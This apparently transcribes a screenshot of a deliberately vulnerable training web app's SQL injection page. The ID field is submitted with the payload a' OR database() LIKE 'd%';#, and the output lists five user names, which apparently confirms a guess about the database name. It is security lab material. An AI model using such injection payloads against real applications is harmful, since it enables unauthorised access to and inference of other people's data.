 Vulnerability: SQL Injection
User ID:
Submit
ID: a' OR database() LIKE 'd%';#
First name: admin
Surname: admin
ID: a' OR database() LIKE 'd%';#
First name: Gordon
Surname: Brown
ID: a' OR database() LIKE 'd%';#
First name: Hack
Surname: Me
ID: a' OR database() LIKE 'd%';#
First name: Pablo
Surname: Picasso
ID: a' OR database() LIKE 'd%';#
First name: Bob
Surname: Smith